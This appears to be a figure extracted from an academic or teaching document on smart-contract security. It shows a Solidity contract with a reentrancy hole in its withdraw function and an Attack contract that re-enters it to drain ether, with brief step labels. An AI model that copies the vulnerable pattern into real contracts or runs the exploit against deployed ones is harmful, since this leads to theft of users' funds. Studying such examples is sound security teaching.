 contract Re{
mapping(address=>uint) balance;
function() payable{ //fallback function
balance[msg.sender] += msg.value;
}
function withdraw(){
msg.sender.call.value(balance[msg.sender])();
balance[msg.sender] = 0; //deduct statement
}
}
Step1: attacker calls attack function
Step2: re contract sends ether to the
Attack contract
Step3: withdraw ethers again
contract Attack{
Re public re;
constructor(address _reAddr) public{
re = Re(_reAddr);
}
function attack() payable{
re.call.value(msg.value)();
re.withdraw();
}
function() payable{ //fallback function
re.withdraw(); //re-enter the re contract
}
}